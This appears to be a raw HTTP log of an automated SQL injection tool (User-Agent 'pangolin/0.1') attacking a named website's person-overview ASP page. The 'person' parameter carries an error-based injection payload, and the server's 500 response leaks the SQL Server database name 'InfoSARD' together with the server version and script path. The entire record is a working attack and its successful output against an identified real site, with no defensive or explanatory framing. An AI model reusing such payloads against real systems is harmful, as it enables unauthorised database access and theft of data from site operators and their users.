 GET /wisard/shared/asp/Generalpersoninfo/StrPersonOverview.asp?person=5162%20and%
20db_name()%3E0--%20and%201=1 HTTP/1.1
User-Agent: pangolin/0.1
Host: www.wisard.org
Accept: */*

HTTP/1.1 500 Internal Server Error
Server: Microsoft-IIS/5.0
Date: Thu, 24 Apr 2008 07:35:18 GMT
X-Powered-By: ASP.NET
Content-Length: 437
Content-Type: text/html
Expires: Thu, 01 Jan 1981 06:00:00 GMT
Set-Cookie: ASPSESSIONIDASTRDABD=NIPPPKNBAFADIOBENLNGPMBP; path=/
Cache-control: private

<font face="Arial" size=2>
<p>Microsoft OLE DB Provider for ODBC Drivers</font> <font face="Arial" size=2>error
'80040e07'</font>
<p>
<font face="Arial" size=2>[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error
converting the nvarchar value 'InfoSARD' to a column of data type int.</font>
<p>
<font face="Arial" size=2>/wisard/shared/asp/Generalpersoninfo/StrPersonOverview.asp</
font><font face="Arial" size=2>, line 20</font>